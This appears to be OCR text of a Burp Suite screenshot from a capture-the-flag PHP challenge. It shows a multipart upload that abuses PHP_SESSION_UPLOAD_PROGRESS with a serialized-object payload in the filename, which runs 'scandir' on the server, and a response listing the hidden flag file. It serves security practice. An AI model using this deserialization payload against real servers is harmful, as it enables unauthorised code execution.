 Request
Pretty Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqBaRdl8KQufPI4H6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://127.0.0.1/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=123
14 Connection: close
15
16 ------WebKitFormBoundaryqBaRdl8KQufPI4H6
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 123
20 ------WebKitFormBoundaryqBaRdl8KQufPI4H6
21 Content-Disposition: form-data; name="file"; filename="|O:5:\"
OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";
}"
22 Content-Type: text/plain
23
Response
Pretty Raw Hex Render \n
}<br />
else<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">highlight_string</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">file_get_contents</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'index.php'</span>
<span style="color: #007700">));<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
14 </span>
15 </code>
Array
16 (
17 [0] => .
18 [1] => ..
19 [2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
20 [3] => index.php
21 [4] => phpinfo.php
22 )
23